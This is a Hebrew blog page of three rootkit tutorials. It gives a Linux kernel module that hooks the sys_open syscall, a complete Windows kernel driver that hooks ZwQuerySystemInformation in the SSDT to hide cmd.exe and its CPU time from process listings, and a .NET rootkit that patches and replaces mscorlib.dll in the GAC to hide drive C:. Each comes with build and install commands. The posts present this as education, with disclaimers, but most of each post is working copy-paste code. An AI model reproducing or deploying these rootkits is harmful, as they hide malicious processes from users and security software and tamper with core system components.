‏הצגת רשומות עם תוויות rootkit. הצג את כל הרשומות

יום שישי, 15 בנובמבר 2013

Kernel Hooking


זאת לא הפעם הראשונה שאני כותב על Hooking ובד"כ המושג הזה נשמע מאיים במיוחד בתחום אבטחת המידע אבל ב Linux זאת טכניקה לגיטימית בפיתוח ב Kernel ובגלל שמדובר בקוד פתוח המידע נגיש וחשוף לכולם בניגוד ל Windows שעושה את החיים לא קלים ומקשה מאוד על כתיבה ב Kernel, האפשרות לשלוט ב Kernel בצורה כלכך חופשית מאפשרת למפתחים למצוא פתרונות ופטנטים ייחודיים עבור המערכות שלהם.

שימו לב!

  • עבודה מול ה Kernel עלולה להזיק למחשב שלך, מומלץ להשתמש במכונה וירטואלית.
  • המאמר נכתב על Fedora 14 גרסת Kernel - 2.6.35.
  • אני לא אחראי על אופי השימוש בתוכן.

Hooking


אז למי ששכח (לדוג) Hooking זו שיטה שמאפשרת להחליף את הקריאות לפונקציות המקוריות במערכת עם פונקציות אחרות שנטענו ב Module, זאת נקודת בניים שהמתכנת יכול להחליט עם להעביר את המידע לפונקציה המקורית או להפעיל פונקציות אחרות, המשחק עצמו הוא סביב טבלה שמכילה את כל הכתובות לפונקציות של ה System Calls ב Windows זה (כמעט...) בלתי אפשרי למצוא אותה אבל ב Linux זה פשוט מאוד, קיים קובץ בתיקיית ה boot שמכיל את הכתובות לפונקציות של ה System Call, יש להכניס את הפקודה הבאה ב Terminal:


הכתובות לפונקציות של ה System Call נמצאות באיזור שמוגדר כ Read Only אבל בגלל שאנחנו ב Kernel אנחנו יכולים לשנות את ה Control Register שדרכו נהפוך את האיזור גם לכתיבה, נחתום את ה Pointer של הפונקציה החדשה ממקום הפונקציה הישנה.

#include <linux/init.h>
#include <linux/module.h>
#include <linux/moduleparam.h>
#include <linux/kernel.h>
#include <linux/unistd.h>
#include <linux/string.h>

static char * filewatch;

//charp - type of the parameter is string
module_param(filewatch, charp,0);
MODULE_PARM_DESC(filewatch,"destination file pointer");
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("simple hooking driver");

//extract using cat /boot/System.map | grep sys_call
unsigned long *syscall_table = (unsigned long *)0xc07b0328;

//original system call signature
asmlinkage int (*original_sys_open)(const char* filename,int flags,int mode);

//hook function
asmlinkage int fake_sys_open(const char* filename, int flags,int mode)
{
//check if open function requested on the filewatch
if(strcmp(filename,filewatch) == 0)
{
  //write to log
  printk("File open(\"%s\", %X, %X)\n", filename,flags,mode);

          //drop the request - operation not permitted
  return -EPERM;
}

//continue normal routine back to original function
return (*original_sys_open)(filename,flags,mode);
}

static int init_driver(void) {

    printk("load hook module\n");
 
    //change read only area to write availability
    write_cr0 (read_cr0 () & (~ 0x10000));

    //save the original __NR_write pointer using uistd.h defines
    original_sys_open = (void *)syscall_table[__NR_open];

    //write to pointer to the fake function
    syscall_table[__NR_open] = fake_sys_open;

    //change the write area back to read only
    write_cr0 (read_cr0 () | 0x10000);

    return 0;
}

static void clean_driver(void) {

    //change read only area to write availability
    write_cr0 (read_cr0 () & (~ 0x10000));

    //return the original pointer to the system call table
    syscall_table[__NR_open] = original_sys_open;

    //change the write area back to read only
    write_cr0 (read_cr0 () | 0x10000);

    printk("unload hook module\n");

    return;
}
//pointing to custom init function when the module loaded
module_init(init_driver);

//pointing to custom cleanup function when the module unloaded
module_exit(clean_driver);

התוכנית שבדוגמה מקבלת פרמטר חיצוני, בעזרת המאקרו module_param נעביר את הנתיב של הקובץ שרוצים לנעול, כאשר נפתח קובץ במערכת מופעלת הפונקציה open ב system call , בשלב טעינת ה Module נשנה את ה Pointer לפונקציה עם פונקציה מזוייפת וכאשר ינסו לפתוח את הקובץ יקבלו שגיאה, בשאר הקבצים הפונקציה תעביר את המידע לפונקציה המוקרית כאילו כלום לא קרה.


סיכום:

השליטה על ה System Call עלולה לפתוח דלת לפיתוחים זדוניים אבל מצד שני מאפשרת שליטה מלאה על המערכת, במאמרים האחרונים ראינו כיצד ניתן לממש Object Oriented Programming בסביבת ה Kernel ובעזרת C בלבד.

בהצלחה...

יום חמישי, 14 ביוני 2012

Kernel Mode RootKit Guide


מלחמת סייבר בפתח ולאחרונה התגלו וירוסים מסוג חדש שלא נראו עד כה, אחד מהם הוא Stuxnet שנחשף באיראן וגרם לבעיות בכור האטומי ואח"כ Flame שהוכרז לוירוס הריגול המשוכלל ביותר שנמצא, הוירוסים מנצלים חולשות אבטחה על מנת לקבל הרשאות גבוהות, סורקים מחשבים אחרים ומנסים להשתכפל , מחביאים את עצמם, משלבים את עצמם בקוד פיתוח וכו', מי בדיוק עומד מאחריהם זה לא ממש ברור אבל מה שבטוח כללי המשחק השתנו.

במאמר זה נממש מנגנון הסואה על מנת להסתיר Process מעיני המשתמש בעזרת  KMDF - Kernel Mode Driver Foundation, כלומר הכתיבה שלנו תתמקד ב Kernel Space של מערכת ההפעלה יש דברים שאפשר לעשות רק שם.

למה דווקא ב Kernel?
זו לא הפעם הראשונה בה אנו נפגשים עם RootKit , ראינו כיצד לממש RootKit ב Manage Code וכך להשפיע על תוכניות שמשתמשות ב FrameWork של .Net, אבל לא כולם משתמשים ב .Net אבל כולם בטוח משתמשים ב Kernel לכן זו נקודה חשובה למחשבה, עוד נקודה חשובה, במרחב של ה User העבודה היא עם כתובות וירטואלית בזמן שב Kernel העבודה עם כתובות פיזיות ווירטואלית, נעבוד במצב Ring0  שבו אין מגבלות אבטחה בשביל שנוכל לשנות אוגרים (Register) וטבלאות פנימיות של המערכת.


הודעה חשובה!
התהליך שאנחנו הולכים לממש פה הוא תהליך מלוכלך ומסוכן שעלול לפגוע במערכת ההפעלה, ואיני לוקח אחריות על נזק שנגרם בעקבות השימוש או אופי השימוש, המאמר הזה מסביר את הרעיון ולא מעבר של RootKit וכיצד לממש אותו בסביבת ה Kernel של מערכת Windows, אם אתם בכל זאת רוצים לממש אותו מומלץ להשתמש במכונה וירטואלית.
הקוד נוסה על מערכת Windows Xp / Server 2003.
נקודת התחלה:
בגדול אנחנו הולכים לבנות לנו Driver קטן שיותקן ל Kernel של ה Windows לכן אנחנו חייבים את ה Windows Driver Kit של Microsoft , זו סביבה שדרכה ניתן לכתוב Drivers ל Windows, אל תצפו ליותר מידי , לא מדובר על סביבה כמו Visual Studio (למרות שאפשר לחבר בניהם אבל זה לא מומלץ לפחות לא בגרסה 7600) יותר תחשבו על כיוון ה NotePad,  כמובן שמגיעים כלי Debug כמו ה KD - Kernel Debugger אבל אותם נשמור למאמרים אחרים, בגלל שאנחנו עובדים עם ה Kernel תשכחו מחלונות השגיאה הרגילים ותתרגלו ל BSOD - Blue Screen Of Death הותיק של Windows (למי שלא נתקל בו שיפסיק לקרוא עכשיו!), לכן אני חוזר שוב רצוי לעבוד על מכונה וירטואלית.

תתארגנו יוצאים לדוג:
לדוג (Hooking) הוא אחד המנגנונים המרכזיים ב RootKit, בעברית פשוטה אנחנו הולכים ל"חרטט" את המערכת שלנו, לא נתפוס בורי או נסיכת הנילוס אלא טבלה מאוד חשובה שמכילה מידע חיוני עבור המערכת ההפעלה שלנו, הטבלה נקראת SSDT או בשמה המלא System Service Dispatch Table , מה כלכך חשוב בטבלה הזאת, אתם שואלים? היא מכילה את כל הכתובות עבור ה System Calls שהן פונקציות שנתנות שירותים לתוכניות בעולם של User, החכה שלנו היא חולשה בקובץ ntoskrnl.exe שחושף Structure שמכיל בתוכו מצביע (Pointer) עבור טבלת ה SSDT שמכילה את כל הכתובות עבור הפונקציות ובצורה זו ניתן להחליף את הפונקציות של המערכת בפונקציות שלנו.


אבל הדרך אל הדג לא פשוטה, הטבלה נעולה לכתיבה לכן חשוב להשתחרר מהמגבלה הזאת בעזרת שינוי האוגר (Register)  בשם CR0 - Control register של מעבדי אינטל (כבר אמרתי שאנחנו ב Kernel?) מכיל בתוכו  BIT להרשאות כתיבה למעבד לאיזורים המוגדרים כ Read Only (מצטער חברים, אסמבלי).


void enableWP_CR0()
{
__asm
{
//save EBX
PUSH EBX
//put CR0 value inside Ebx
MOV EBX,CR0
//enable wp bit
OR EBX,0x00010000
// update CR0 with EBX value
MOV CR0,EBX
POP EBX
}
return;
}


void disableWP_CR0()
{
__asm
{
//save EBX
PUSH EBX
//put CR0 value inside Ebx
MOV EBX,CR0
//enable wp bit
AND EBX,0xFFFEFFFF
// update CR0 with EBX value
MOV CR0,EBX
POP EBX

}
return;
}


ZwQuerySystemInformation
זאת הפונקציה שאותה אנחנו הולכים לחרטט ולהכניס את ה RootKit לפעולה, אז אחרי שקיבלנו מצביע ל SSDT צריך לחפש את הפונקציה בטבלה ולהחליף את הכתובת שלה לפונקציה החדשה שלנו,  כאשר מתבצעת בקשה למידע על המערכת מה user (נניח שה Task Manager רוצה מידע על ה Processes) מופעלת הפונקציה ומחזירה את המידע על בסיס Enum שמסווג את סוגי הבקשות ועל פי הסוג משתנה האובייקט החוזר בפונקציה.

SystemBasicInformation 0
SystemPerformanceInformation  2
SystemTimeOfDayInformation 3
SystemProcessInformation 5
SystemProcessorPerformanceInformation 8
SystemInterruptInformation 23
SystemExceptionInformation 33
SystemRegistryQuoataInformation 37
SystemLookasideInformation 45


השורות המסומנות באדום מתארות את המצבים בהם אנו רוצים להתערב בבקשה שמגיעה מה user, הבקשה SystemProcessInformation מחזירה לנו מערך אובייקטים שמכיל את כל המידע עבור ה Processes , בעצם מדובר על רשימה מקושרת שמצביעה לאובייקט הבא עד שהוא אפס ( NextEntryOffset) , אנחנו נחפש את ה Process המבוקש עד שנמצא אותו ונשנה את ה NextEntryOffset ל Process שהיה לפניו שיצביע לזה שאחריו.


//process information structure
typedef struct _SYSTEM_PROCESS_INFO
{
//the next entry address
ULONG NextEntryOffset;
//number of threads used in process
ULONG NumberOfThreads;

ULONG Reserved[6];
        //process timers
LARGE_INTEGER CreateTime;
LARGE_INTEGER UserTime;
LARGE_INTEGER KernelTime;

       UNICODE_STRING ProcessName;
KPRIORITY BasePriortiy;
HANDLE UniqueProcessId;

PVOID Reserved3;
//total number of handles used by this process
ULONG HandleCount;
BYTE Reserved4[4];
PVOID Reserved5[11];
//maximum number of bytes used by this process
SIZE_T PeakPagefileUsage;
//number of memory page allocated for this process
SIZE_T PrivatePageCount;
LARGE_INTEGER Reserved6[6];

}SYSTEM_PROCESS_INFO, *PSYSTEM_PROCESS_INFO;

הבקשה הבא SystemProcessorInformation מחזירה מבנה של זמני ה Cpu  שמאפשר לנו להסתיר את ה RootKit , ברגע שנגלה את ה Process שאנחנו רוצים להסתיר, נשמור את נתוני הזמנים של המעבד עבור ה Process בפרמטר ונוסיף אותו לשעון ה Idle כאשר תגיע בקשה.

//array of element for each processor
//handle system idles time
typedef struct _SYSTEM_PROCESSOR_PERFORMANCE_INFO
{
LARGE_INTEGER IdleTime;
LARGE_INTEGER KernelTime;
LARGE_INTEGER UserTime;
LARGE_INTEGER Reserved1[2];
ULONG Reserved2;
}SYSTEM_PROCESSOR_PERFORMANCE_INFO,*PSYSTEM_PROCESSOR_PERFORMANCE_INFO;


קוד:
זהו הגענו לרגע האמת, השתדלתי לתאר את הקוד כמה שאפשר, למידע נוסף אני ממליץ מאוד על הספר The Rookit Arsenal ספר מעולה בנושא , לאחר ההתקנה של ה WDK ניצור תיקייה חדשה בתיקיית src  וניצור קובץ חדש בעזרת ה notepad , נעתיק את הקוד ונשמור אותו בסיומת c.

//copy and paste to your new folder inside the src directory
#include <ntddk.h>

//basic driver datatype
typedef unsigned long DWORD;
typedef unsigned short WORD;
typedef unsigned char BYTE;


#pragma pack(1)
//the structure of ServiceDescriptorEntry exported
//symbol of KeServiceDescriptorTable 
typedef struct ServiceDescriptorEntry
{
//address to System Service Dispatch Table
DWORD *KiServiceTable;
DWORD *CounterBaseTable;
DWORD nSystemCalls;
DWORD *KiArgumentTable;
} SDE,*PSDE;
#pragma pack()

//symbol exported from ntoskrnl.dll
//exported symbol from ntoskrnl.exe 
__declspec(dllimport) SDE KeServiceDescriptorTable;
PVOID *systemCallTable;

NTSYSAPI
NTSTATUS
//the orginal system call prototype
NTAPI ZwQuerySystemInformation
(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
);

//save the address of the existing system call
typedef NTSTATUS (*ZwQuerySystemInformationPtr)
(
ULONG SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);

//holding the original call
ZwQuerySystemInformationPtr oldZwQuerySystemInformation;

//process information structure
typedef struct _SYSTEM_PROCESS_INFO
{
//the next entry address
ULONG NextEntryOffset;
//number of threads used in process
ULONG NumberOfThreads;

ULONG Reserved[6];
LARGE_INTEGER CreateTime;
LARGE_INTEGER UserTime;
LARGE_INTEGER KernelTime;
UNICODE_STRING ProcessName;
KPRIORITY BasePriortiy;

HANDLE UniqueProcessId;
PVOID Reserved3;
//total number of handles used by this process
ULONG HandleCount;
BYTE Reserved4[4];
PVOID Reserved5[11];
//maximum number of bytes used by this process
SIZE_T PeakPagefileUsage;
//number of memory page allocated for this process
SIZE_T PrivatePageCount;
LARGE_INTEGER Reserved6[6];

}SYSTEM_PROCESS_INFO, *PSYSTEM_PROCESS_INFO;

//array of element for each processor
//handle system idles time
typedef struct _SYSTEM_PROCESSOR_PERFORMANCE_INFO
{
LARGE_INTEGER IdleTime;
LARGE_INTEGER KernelTime;
LARGE_INTEGER UserTime;
LARGE_INTEGER Reserved1[2];
ULONG Reserved2;
}SYSTEM_PROCESSOR_PERFORMANCE_INFO,*PSYSTEM_PROCESSOR_PERFORMANCE_INFO;


// * [part of system_information_class enum]
//#define SystemBasicInformation 0
//#define SystemPerformanceInformation  2
//#define SystemTimeOfDayInformation 3
#define SystemProcessInformation 5
#define SystemProcessorPerformanceInformation 8
//#define SystemInterruptInformation 23
//#define SystemExceptionInformation 33
//#define SystemRegistryQuoataInformation 37
//#define SystemLookasideInformation 45

LARGE_INTEGER timeHiddenUser;
LARGE_INTEGER timeHiddenKernel;

//implement the hook routine
NTSTATUS newZwQuerySystemInformation
(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength)
{
NTSTATUS ntStatus;
PSYSTEM_PROCESS_INFO cSPI;
PSYSTEM_PROCESS_INFO pSPI;

//begin to call to orginal prototype for checking
//if ntStatus no equal NT_SUCESS quit
ntStatus = ((ZwQuerySystemInformationPtr)(oldZwQuerySystemInformation))
(
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength
);

if(!NT_SUCCESS(ntStatus)){ return (ntStatus);}

//check SystemInformationClass equal to SystemProcessorPerformanceInformation(8)
//if the query is SystemProcessorPerformanceInformation
//we need to update the system idle time
if(SystemInformationClass == SystemProcessorPerformanceInformation)
{
PSYSTEM_PROCESSOR_PERFORMANCE_INFO timeObject;
LONGLONG extraTime;

timeObject = (PSYSTEM_PROCESSOR_PERFORMANCE_INFO)SystemInformation;
extraTime = timeHiddenUser.QuadPart + timeHiddenKernel.QuadPart;
(*timeObject).IdleTime.QuadPart = (*timeObject).IdleTime.QuadPart + extraTime;
}

//checking if the call not equal to SystemProcessInformation, and exit
if(SystemInformationClass != SystemProcessInformation){ return (ntStatus);}

//getting the SystemInformation
cSPI = (PSYSTEM_PROCESS_INFO)SystemInformation;
pSPI = NULL;

while(cSPI != NULL)
{
        //if process name is null this is the
//Idle Process we add the hidden process Kernel/User times
if((*cSPI).ProcessName.Buffer == NULL)
{
(*cSPI).UserTime.QuadPart = (*cSPI).UserTime.QuadPart + timeHiddenUser.QuadPart;
(*cSPI).KernelTime.QuadPart = (*cSPI).KernelTime.QuadPart + timeHiddenKernel.QuadPart;

timeHiddenUser.QuadPart = 0;
timeHiddenKernel.QuadPart = 0;

}

else
{
if(memcmp((*cSPI).ProcessName.Buffer,L"cmd.exe",10)==0)
{
//get the time of the hidden process and save it
timeHiddenUser.QuadPart = timeHiddenUser.QuadPart + (*cSPI).UserTime.QuadPart;
timeHiddenKernel.QuadPart = timeHiddenKernel.QuadPart +  (*cSPI).KernelTime.QuadPart;


if(pSPI != NULL)
{
if((*cSPI).NextEntryOffset == 0)
{
//this is the last element in the array
(*pSPI).NextEntryOffset = 0;
}
else
{
//rewirte the previous SPI
//entryoffset to point to the next
//element after the hidden process
(*pSPI).NextEntryOffset = (*pSPI).NextEntryOffset + (*cSPI).NextEntryOffset;
}
}
else
{
                                   //if the first element in the array
//that we need to hidden increase the pointer
//to the next element
(BYTE *)SystemInformation = ((BYTE*)SystemInformation) + (*cSPI).NextEntryOffset;

}
}
}

//set the current entry to hold in the 
//previous entry
pSPI = cSPI;

//move to the next element in the array
//setting null if is the last item in the array
if((*cSPI).NextEntryOffset != 0)
{
(BYTE *)cSPI = ((BYTE *)cSPI) + (*cSPI).NextEntryOffset;
}
else{cSPI = NULL;}

}


}


//return the system call index number 
//from the SSDT table
DWORD getSSDTIndex(BYTE * address)
{
BYTE* addressOfIndex;
DWORD  indexValue;

addressOfIndex = address +1;
indexValue = *((PULONG)addressOfIndex);
return (indexValue);
}

//make the hook to SSDT sending the orignal call address
//sending the hook call pointer export the system call number
//update the SSDT function address by the index
//in the table and change the function address 
//to the new hook function
BYTE * hookSSDT(BYTE* apiCall,BYTE* oldAddr, DWORD* callTable)
{
PLONG target;
DWORD indexValue;

//get system call number by apiCall pointer
indexValue = getSSDTIndex(apiCall);
target = (PLONG) &(callTable[indexValue]);
//sets a 32-bit variable to the specified value as an atomic operation.
//send pointer to the value and new value
//lock free algorithms, exclusive access
return ((BYTE*)InterlockedExchange(target,(LONG)oldAddr));
}

//unhooking the SSDT sending the orignal call address
//sending the orignal call pointer export the system call number
//update the SSDT function address by the index
//in the table and change the function address 
//to the orignal call function
void unHookSSDT(BYTE* apiCall,BYTE* newAddr, DWORD* callTable)
{
PLONG target;
DWORD indexValue;

//send ZwQuerySystemInformation , as the system call number
indexValue = getSSDTIndex(apiCall);
target = (PLONG) &(callTable[indexValue]);
//sets a 32-bit variable to the specified value as an atomic operation.
//send pointer to the value and new value lock free algorithms, exclusive access
InterlockedExchange(target,(LONG)newAddr);
}

//enable CPU to access read only pages
void enableWP_CR0()
{
__asm
{
PUSH EBX //save EBX
MOV EBX,CR0 //put CR0 value inside eax
OR EBX,0x00010000 //enable wp bit
MOV CR0,EBX // update CR0 with EBX value
POP EBX
}
return;
}

//disable CPU to access read only pages
void disableWP_CR0()
{
__asm
{
PUSH EBX //save EBX
MOV EBX,CR0 //put CR0 value inside eax
AND EBX,0xFFFEFFFF //Disable wp bit
MOV CR0,EBX // update CR0 with EBX value
POP EBX

}
return;
}


//unload the hook and return to normal
//enable write protected to SSDT
VOID Unload(IN PDRIVER_OBJECT DriverObject)
{
unHookSSDT
(
(BYTE*)ZwQuerySystemInformation,
(BYTE*)oldZwQuerySystemInformation,
(DWORD*)systemCallTable
);

enableWP_CR0();

return;
}

//the main driver entry
NTSTATUS DriverEntry
(
IN PDRIVER_OBJECT pDriverObject,
IN PUNICODE_STRING theRegisteryPath
)
{
    //set DriverUnload function pointer
(*pDriverObject).DriverUnload = Unload;

//disable the write protected of SSDT
disableWP_CR0();

//getting the SSDT address
systemCallTable = (BYTE*)KeServiceDescriptorTable.KiServiceTable;

//hooking the SSDT send the systemCallTable
//(holding the SSDT address)
oldZwQuerySystemInformation = (ZwQuerySystemInformationPtr)hookSSDT
(
        //the address of the original call
(BYTE*)ZwQuerySystemInformation,
//the address of the original call address
(BYTE*)newZwQuerySystemInformation,
//the SSDT table return from the export symbol
//KeServiceDescriptorTable.KiServiceTable
(DWORD*)systemCallTable
);

return STATUS_SUCCESS;
}


לאחר Build בעזרת ה WDK נוצרה לנו תיקיית I386 שבתוכה יש את הקובץ הבינארי בסיומת sys שאותו נתקין בעזרת קובץ אצווה (Batch File), ניצור קובץ חדש ב Notepad ,נרשום בו את השורות הבאות ונשמור אותו בסיומת bat:

sc create mydriver type= filesys binPath= C:\WinDDK\7600.16385.1\src\MDL3\i386\srv3.sys
sc start mydriver
pause
sc stop mydriver
sc delete mydriver
pause

למי שלא מכיר את סביבת ה WDK לאחר ההתקנה יש ליצור תיקייה חדשה בתיקיית src וליצור 2 קבצים ללא סיומת הראשון הוא source שבו נגדיר את קובץ שאליו העתקנו את הקוד של ה Rootkit לדוגמה:

TARGETNAME=srv3
TARGETPATH=.
TARGETTYPE=DRIVER
SOURCES=kmd.c

INCLUDES=.
MSC_WARNING_LEVEL=/W0

הקובץ השני נקרא Makefile שהוא קובץ שכל  Driver בסביבת WDK צריך לירוש, נעתיק אליו את השורה ונשמור אותו:

!INCLUDE $(NTMAKEENV)\makefile.def

סיכום:
אין ספק ש Rootkit הוא אחד הדברים המפחידים בתחום אבטחת המידע, היכולת להחזיר מידע כוזב למשתמש עלולה להביא לסכנת חיים ממשית ובעתיד נראה יותר ויותר Rootkit מתוחכמים , אין ספק שבניית Rootkit הוא עסק מורכב מאוד בסביבת ה Kernel וצריך לבצע מחקר רציני בהנדסה לאחור על מנת למצוא את החולשה המתאימה עבור ה Rootkit , אבל אל תשכחו שמול ה RootKit עומד אנטי וירוס וגם הוא מסתובב לו ב Kernel בשביל לחפש דברים מהסוג הזה.

קצת מפחיד לא?

יום שבת, 8 בינואר 2011

Managed .Net RootKit

RootKit או בעברית "ערכת שורש" מאפשרת לתוקף לשנות תהליכים במערכת ההפעלה של הקורבן, ע"י שינוי תוכניות הרצות במערכת ההפעלה , ולהזריק קוד לתהליכים רצים  ולשנות את אופן עבודתם, לדוגמה: התוקף מתקין איזה תולעת או סוס טוריאני ע"ג הקורבן אבל מעוניין להסתיר אותו מעיניי המשתמש או מתוכנת האנטי וירוס, עליו יהיה להפעיל בנוסף RootKit על מנת להסתיר אותו מהבקשות של המשתמש או מתוכנות אחרות מול מערכת ההפעלה, אין דבר יותר גרוע מלהיות מודבק ב RootKit כי קיים קושי רב בלמצוא ולנטרל אותו.

תהליך כתיבת RootKit הוא מסובך ומצריך ידע רב במערכות הפעלה ובשפות נמוכות כמו Assembler ו C, אבל ניתן למצוא מידע רב באינטרנט ובספרים רבים כמו The RootKit Arsenal, קיימים מספר שכבות ל RootKit שקובעות את עוצמתו:

  • Virtualised - השכבה החזקה ביותר שבעצם מוטמעת בשלב העלייה של המחשב, מתחברת לחומרה ואח"כ מערכת ההפעלה עובדת מול ה RootKit והוא מעביר לחומרה.
  • Kernel Mode - הפעלת RootKit מה Kernel של מערכת ההפעלה.
  • Library level / User Mode - שינוי הספריות שעובדות מול ה Kernel.
  • Application Mode - שינוי ספריות של האפליקציה.
ה RootKit שנכתוב הוא ברמת ה Application Mode ובעצם נשנה את אופי העבודה של התוכנית שלנו.

תחילה יש להכיר את המנגון של .Net , דבר ראשון כל כתיבה של תוכנה ב .Net מצריכה עבודה מול Framework של מיקרוסופט ובעצם בלעדיו לא ניתן להריץ את הקוד שכתבנו כי הוא מצריך את המחלקות ב Framework, בזמן הריצה הקוד שלנו מתורגם לשפת בניים שנקראת IL - Intermediate Language שזאת השפה שנשלחת למנגנון CLR - Common Language Runtime שהיא שכבה וירטואלית שמפרידה בין מערכת ההפעלה לתוכנה שלנו ומשם עוברת למנגון JIT - Just In Time שממיר אותה לשפת מכונה תוך כדי ריצה.

*בעקבות התהליך הזה זמני התגובה של .Net איטיים יותר מאשר שפות נמוכות יותר כמו C ו C++.

חסרון נוסף ב .Net שניתן לחשוף את הקוד של התוכנה ע"י תוכנות Decompiler רבות, המפורסמת שבהן היא ה Reflector של חברת RedGate שחושפת  את הקוד בצורת טקסט וניתן לראות את הפונקציות והמשתנים בצורה נוחה מאוד בניגוד ל Disassembler של C \ C++ כמו IDA ששם הכל כתוב ב Assembler.


הנקודה החשובה היא שלא רק הקוד שלנו חשוף אלא גם הקוד של ה Framework חשוף, המחלקות שהתוכנית משתמשת ניתנות לצפייה, רק כדי לחדד את הנקודה אם אני אנסה להיכנס למחלקה System.IO דרך ה Visual Studio אני אוכל לראות רק את ההצהרות על הפונקציות ולא מעבר לזה.


לעומת זאת אם אני אבדוק את מחלקת System.IO ב Reflector אני אראה מה קורה בתוך הפונקציות ובכלל את כל המחלקות והמשתנים:


עכשיו נעבור על התוכנית שלנו, התוכנית בודקת כמה כוננים קשיחים יש על המחשב, המחלקה שנשתמש בה היא DriveInfo שנמצאת במרחב שמות של System.IO:

using System.IO;

 static void Main(string[] args)
{
     DriveInfo [] Mydrives = DriveInfo.GetDrivers();
     for(int i = 0; i < mydrivers.length; i++)
     {
          try
          {
                Console.WriteLine(mydrives[i].Name);
           }
           catch(Exception)
           {

           }
      }
}
ה RootKit שלנו הולך להעלים לאפליקציה את כונן :C ולהראות את שאר הכוננים, על מנת לעשות זאת יש להבין איפה מרחב השמות System.IO נמצא, ניתן לזהות את מרחב השמות ע"י תוכנות רבות כמו Process Hacker או באמצעות ה Reflector ע"י לחיצה על הפונקיצה GetDrivers.

המחלקה נמצאת בקובץ mscorlib.dll שהוא חלק מה Framework עליו התוכנית מבוססת, קובץ זה מכיל את מחלקות הליבה של ה Framework , והוא הקובץ המרכזי של ה Framework שלנו, הוא ממוקם ב GAC - Global Assembly Cache , זאת תקייה שמכילה את ב Cache של כל ה SharedLibarys של ה .Net, ניתן להגיע לספריה זאת מ
C:\Windows\assembly
היא לא ניתנת לשינוי דרך ממשק ה Windows עצמו, ניגש אליה דרך ה Console
C:\WINDOWS\assembly\GAC_32\


כלים שיעזרו לנו להשלים את המשימה:

ILDASM- תוכנה של מיקורוספט שעושה Disassmbler לקבצי .Net היא נמצאת בספריה Microsoft.SDK שמותקנת כחלק מ Visual Studio
C:\Program Files\Microsoft SDKs\Windows\v7.0A\Bin\

ILSAM - גם זאת תוכנה של מיקרוספט שעושה לנו קבצי DLL חדשים מקבצים בשפה IL , היא מגיעה לנו עם ה Framework
C:\Windows\Microsoft.NET\Framework\v2.0.50727\

*נקודה למחשבה למה מיקרוספט שיחררו את הכלים האלה אם הם יכולים לפגוע במחלקות של ה Framework עצמו?

לאחר שמצאנו את הפונקציה GetDrivers בתוך ה System.IO ניתן להמיר דרך ה Reflector את הפונקציה לשפות רבות ואחת מהן היא IL. 

נוכל לראות את החתימה של הפונקציה:
.method public hidebysig static class System.IO.DriveInfo[] GetDrives() cil managed

נמיר את קובץ ה mscorlib.dll לקובץ IL בפקודה הבאה:
C:\Program Files (x86)\Microsoft SDKs\Windows\v7.0A\Bin>ildasm /out=C:\mscorlib.il /nobar /linenum /source C:\Windows\assembly\GAC_32\mscorlib\2.0.0.0__b77a5c561934e089\mscorlib.dll
 
עכשיו נוצר לנו קובץ ב :C עם הקוד של mscorlib.

נחפש את חתימת הפונקציה בקובץ
 

אם נסתכל טוב בקוד נוכל לראות שהפונקציה קוראת לפונקציה פנימית הנקראת GetLogicalDrive אפשר כמובן לתקוף אותה במקום את הפונקציה הזאת.
 
נראה איך הפונקציה GetDrivers במרחב שמות System.IO נראת ב #C:
 
public static DriveInfo[] GetDrives()
{
   string[] logicalDrives = Directory.GetLogicalDrives();
    DriveInfo[] infoArray = new DriveInfo[logicalDrives.Length];
    for (int i = 0; i < logicalDrives.Length; i++)
    {
       infoArray[i] = new DriveInfo(logicalDrives[i]);
     }
    return infoArray;
}

מה שאפשר לעשות הוא בעצם להתחיל את הלולאה מ - 1 על מנת לדלג על הכונן שב 0, על מנת לעשות זאת נפתח את קובץ ה IL שיצרנו ונשנה את השורה 449664 מ 0 ל 1.

כמובן ניתן לעשות שינויים רבים אבל לצורך הדוגמה זה מספיק.


עכשיו ניצור את ה DLL מחדש, נרשום את הפקודה הזאת:
C:\Windows\Microsoft.NET\Framework\v2.0.50727>ilasm /debug /dll /quiet /output=c:\mscorlib.dll c:\mscorlib.il
יש לעתיק את ה DLL שיצרנו לספריה של ה Framework:
C:\> copy mscorlib.dll c:\windows\assembly\GAC_32\mscorlib\2.0.0.0__b77a5c561934e089\
 
עלמנת להכניס את ה DLL שיצרנו לתוקף יש לבצע 2 פקודות:
 
Ngen - Native Image Generator
יש להסיר את ה DLL מהמנגנון
C:\Windows\Microsoft.NET\Framework\v2.0.50727>ngen unistall mscorlib
מחיקה מה Cache:
C:> rd /s /q c:\windows\assembly\NativeImages_v2.0.50727_32\mscorlib
חשוב מאוד לעשות את כל התהליך על תחנה וירטואלית על מנת לא לפגוע במערכת שלנו.
 
עכשיו נראה את התוצאה:
 
המחשב שלא מודבק:


המחשב המודבק:


